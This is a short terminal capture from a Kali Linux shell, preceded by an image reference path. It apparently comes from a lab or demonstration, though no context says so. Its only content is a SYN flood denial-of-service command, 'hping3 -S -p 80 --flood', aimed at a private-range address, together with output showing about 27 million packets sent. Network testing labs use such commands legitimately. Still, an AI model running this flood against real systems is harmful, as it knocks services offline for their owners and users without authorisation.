 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 192.168.40.10
HPING 192.168.40.10 (eth0 192.168.40.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.40.10 hping statistic ---
26997931 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]